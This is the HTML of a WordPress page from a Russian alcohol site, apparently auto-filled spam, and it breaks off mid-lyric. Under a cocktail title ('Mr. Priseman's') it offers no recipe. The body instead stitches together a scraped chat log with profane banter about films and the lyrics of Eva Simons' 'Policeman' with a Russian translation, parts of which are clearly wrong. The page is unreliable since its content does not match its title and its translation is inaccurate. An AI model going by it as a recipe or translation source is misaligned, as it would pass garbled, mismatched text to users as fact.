  .ub55d70ddccf38229de6b534e3a4b73f1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub55d70ddccf38229de6b534e3a4b73f1:active, .ub55d70ddccf38229de6b534e3a4b73f1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub55d70ddccf38229de6b534e3a4b73f1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub55d70ddccf38229de6b534e3a4b73f1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub55d70ddccf38229de6b534e3a4b73f1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub55d70ddccf38229de6b534e3a4b73f1:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>С Мистер Пропер веселей! Источник Хорошего Настроения - ПродуктАлко</title>
  <meta name="description" content="Коктейль Mr. Priseman&#039;s Мистер Призман uCrazy.ru Навигация МИНИ ЧАТ 4 ноября 2019 13:50 Михась Дратути,с Праздником товарищи! Доброе утро! И Вас с">
  <link rel="canonical" href="/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="6 минут">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html#webpage","url":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html","name":"\u0421 \u041c\u0438\u0441\u0442\u0435\u0440 \u041f\u0440\u043e\u043f\u0435\u0440 \u0432\u0435\u0441\u0435\u043b\u0435\u0439! \u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0425\u043e\u0440\u043e\u0448\u0435\u0433\u043e \u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"datePublished":"2019-10-15T09:52:32+00:00","dateModified":"2019-10-15T09:52:32+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u043a\u0442\u0435\u0439\u043b\u044c Mr. Priseman's \u041c\u0438\u0441\u0442\u0435\u0440 \u041f\u0440\u0438\u0437\u043c\u0430\u043d uCrazy.ru \u041d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u041c\u0418\u041d\u0418 \u0427\u0410\u0422 4 \u043d\u043e\u044f\u0431\u0440\u044f 2019 13:50 \u041c\u0438\u0445\u0430\u0441\u044c \u0414\u0440\u0430\u0442\u0443\u0442\u0438,\u0441 \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0438\u0449\u0438! \u0414\u043e\u0431\u0440\u043e\u0435 \u0443\u0442\u0440\u043e! \u0418 \u0412\u0430\u0441 \u0441","breadcrumb":{"@id":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html","url":"https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html","name":"\u0421 \u041c\u0438\u0441\u0442\u0435\u0440 \u041f\u0440\u043e\u043f\u0435\u0440 \u0432\u0435\u0441\u0435\u043b\u0435\u0439! \u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0425\u043e\u0440\u043e\u0448\u0435\u0433\u043e \u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.1' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.1' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/802">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fs-mister-proper-veselej-istochnik-horoshego-nastroeniya.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2Fs-mister-proper-veselej-istochnik-horoshego-nastroeniya.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-10-15">15.10.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Коктейль Mr. Priseman&#8217;s Мистер Призман</h1>
                  <h2>uCrazy.ru</h2>
                  <h3>Навигация</h3>
                  <h3>МИНИ ЧАТ</h3>
                  <p>4 ноября 2019 13:50<br>
                  <b>Михась</b></p>
                  <p>Дратути,с Праздником товарищи!</p>
                  <p>Доброе утро! И Вас с праздником!</p>
                  <p>Доброго утра всем и с праздником!</p>
                  <p>Ну, типа, с праздником.</p>
                  <p>3 ноября 2019 21:59<br>
                  <b>Михась</b></p>
                  <p>А вот Терминатор, супер, мне очень понравился))) сходили сегодня, Сару Конор жалко, как её постарели(((</p>
                  <p>Хорошо что я на зомбиленнд не пошёл. Женя(провокация) , спасибо!</p>
                  <p>а я вчера ходила на новый Зомбиленд, обычно я никогда не говорю, что фильм плох, все равно на раз можно посмотреть, а вот этот. просто скучен((((( местами откровенно хотелось зевнуть или уйти))</p>
                  <p>Всяко разно +25</p>
                  <p>Терминптор ваще тема!<br>
                  Вот прчм реально зашол мнн фильм!<br>
                  Сцены боев и драк просто лхкенны!</p>
                  <p>Бля, сарян, я синий уже.. Праститт.. Силна синий</p>
                  <p>Я ещё седня машину на намера поствил<br>
                  Зподно обмыл и это</p>
                  <p>Смотри</p>
                  <p>втом то и дело что некогда смотреть всякое гавно,потому ёбанаврот и спрасил стоит ли</p>
                  <p>Аватар я тоже не смотрел.<br>
                  Ну а на счёт за жизнь и т.д.- то при таких твоих раскладах какая тебе разница? Смотри всё подряд и не вникай.</p>
                  <p>Евген, уже нн знаю когда пойду на терминатора. До вторника занят- а потом улетаю на неделю. Уже закончится наверное.</p>
                  <p>ебать баян ты за жизнь мою загнул.завязывай рассказывать. я просто спросил стоит ли тратить своё время на эту х*етень своё время так как времени у меня на данный момент вообще нет.я даже аватар не смотрел потомучто бл* некогда.вот по этому и спрашиваю.и вообще мне пох*ю н7а всю эту х*етень голивудскую.прос т иногда охота отдохнунь</p>
                  <p>Го на ТЕРМИНАТОРА . Я сёдня поеду, заценю!</p>
                  <p>Боб, видимо отзывы тобою не поняты- раз ты собираешься его смотреть.<br>
                  Тогда смотри- ты же ничего не теряешь. Наверняка и по другим поводам просерал в жизни своё время. Только после просмотра не будь мудаком- не рассказывай тем кто не смотрел джокера- что фильм оxyeнный. Чтобы потом тебя за это полуджокером не назвали.</p>
                  <p>ну ясно,кароч сколько людей столько и мнений,качну гляну а там видно будет,спс за отзыв</p>
                  <p>1 ноября 2019 09:10<br>
                  <b>Gats</b></p>
                  <p>Если убрать натянутую привязку к DC, то получим вполне неплохой середнячок про житье бытье очередного психа. Но люди то ожидают большего 🙂 Честно, в кино зря сходил. Можно было бы и экранку глянуть.</p>
                  <p>Ну как блевота может зайти?! Я ходил в москве в рио на ленинском. Народу был полный зал. Половина в конце свалила. А другая половина, досмотрев- сыпала недовольными и разочароваными комментариями. Я ходил вчетвером с друзьями- все остались разочароваными.<br>
                  Дома в питере, с кем общался- слышал только негатив и маты. Так что фильм- xyета! Что там может понравится?<br>
                  Это как история про выставку ослов- одураченые выходили и восторгались перед теми, кто ещё не ходил- чтобы не остаться лошьём.</p>
                  <h2>Перевод песни Eva Simons ft Konshens Policeman</h2>
                  <h2>Policeman</h2>
                  <p>Hey, mister policeman<br>
                  I don’t want no trouble<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor<br>
                  Hey, mister policeman<br>
                  Why you wanna holla at me?<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor</p>
                  <p>No arrest badman<br>
                  mind ya bizz<br>
                  (No arrest badman<br>
                  mind ya bizz)<br>
                  No arresta baddaman<br>
                  mind ya business<br>
                  Down to the floor</p>
                  <p>(No arrest badman<br>
                  mind ya bizz)<br>
                  (No arresta baddaman<br>
                  mind ya business)</p>
                  <p>Hey, mister policeman<br>
                  I don’t want no trouble<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor<br>
                  Hey, mister policeman<br>
                  Why do you wanna holla at me?<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor</p>
                  <p>No arrest badman<br>
                  mind ya bizz<br>
                  (No arrest badman<br>
                  mind ya bizz)<br>
                  No arresta baddaman<br>
                  mind ya business?<br>
                  Down to the floor</p>
                  <p>No arrest badman<br>
                  mind ya bizz<br>
                  No arresta baddaman<br>
                  mind ya business<br>
                  (No arresta baddaman<br>
                  mind ya business)</p>
                  <p>Hey, mister policeman<br>
                  Leave her alone<br>
                  Mek she whine mash up the town<br>
                  Look how she sexy,<br>
                  look how she round<br>
                  Give her the whining crown<br>
                  Her body illegal,<br>
                  her whining illegal<br>
                  Her style is so lethal, yeaaa<br>
                  She ain’t a regular kind a gyal<br>
                  Ya! Yea! Yea!</p>
                  <p>Hey, mister policeman<br>
                  I don’t want no trouble<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor<br>
                  Hey, mister policeman<br>
                  Why do you wanna holla at me?<br>
                  I just wanna drop my jiggelin’<br>
                  down to the floor</p>
                  <p>No arrest badman<br>
                  mind ya bizz<br>
                  (No arrest badman<br>
                  mind ya bizz)<br>
                  No arresta baddaman<br>
                  mind ya business?<br>
                  Down to the floor</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejl-long-ajlend-ajs-ti-sostav-istoriya-retsept.html" target="_blank" class="udce1943bd72294aea05b3b7b8a455188">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль Лонг Айленд Айс Ти – состав, история, рецепт</span>
                    </div></a>
                  </div>
                  <p>No arrest badman<br>
                  mind ya bizz<br>
                  (No arresta baddaman<br>
                  mind ya business)<br>
                  No arresta baddaman<br>
                  mind ya business<br>
                  (No arresta baddaman<br>
                  mind ya business)</p>
                  <p>So I hit the road<br>
                  and end up in a yardy party<br>
                  Baby was moving like<br>
                  like a naughty shorty<br>
                  Need discipline, she need discipline<br>
                  Need to put her<br>
                  on a lockdown no visiting<br>
                  (Bring ’em down)<br>
                  Handcuffs maintain the connection<br>
                  Dis baton is a rod of correction<br>
                  Discipline, she need discipline<br>
                  Need to put her<br>
                  on a lockdown no visiting</p>
                  <p>(No arresta baddaman<br>
                  mind ya business)<br>
                  (No arrest baddaman<br>
                  mind ya)<br>
                  (Bring ’em down)<br>
                  (No arrest baddaman<br>
                  mind ya business)<br>
                  (No arresta baddaman<br>
                  mind ya)</p>
                  <h2>Полицейский</h2>
                  <p>Эй, мистер полицейский<br>
                  Я не хочу проблем<br>
                  Я просто хочу трястись в танце<br>
                  На танцполе<br>
                  Эй, мистер полицейский<br>
                  Зачем вы меня подзываете<br>
                  Я просто хочу приседать в танце<br>
                  На танцполе</p>
                  <p>Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  На танцполе</p>
                  <p>(Поставим их на место)</p>
                  <p>(Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)</p>
                  <p>Эй, мистер полицейский<br>
                  Мне не нужны неприятности<br>
                  Я просто хочу трястись в танце<br>
                  На танцполе<br>
                  Эй, мистер полицейский<br>
                  Зачем вы меня подзываете<br>
                  Я просто хочу приседать в танце<br>
                  На танцполе</p>
                  <p>Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  На танцполе</p>
                  <p>(Поставим их на место)</p>
                  <p>(Поставим их на место)</p>
                  <p>Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)</p>
                  <p>Эй, мистер полицейский<br>
                  Оставь меня в покое<br>
                  Своим нытьем она разбудит город<br>
                  Посмотри, какая она сексуальная<br>
                  Взгляни, как она крутится<br>
                  Она самый большой нытик<br>
                  Её тело вне закона,<br>
                  её стоны вне закона<br>
                  Её стиль может сразить наповал, да<br>
                  Она не обычная девочка<br>
                  Да! Да! Да!</p>
                  <p>Эй, мистер полицейский<br>
                  Мне не нужны неприятности<br>
                  Я просто хочу трястись в танце<br>
                  На танцполе<br>
                  Эй, мистер полицейский<br>
                  Зачем вы меня подзываете<br>
                  Я просто хочу приседать в танце<br>
                  На танцполе</p>
                  <p>Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
                  занимайся своим делом)<br>
                  Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  На танцполе</p>
                  <p>(Поставим их на место)</p>
                  <p>(Поставим их на место)</p>
                  <p>Не арестовывай, злодей,<br>
                  занимайся своим делом<br>
                  (Не арестовывай, злодей,<br>
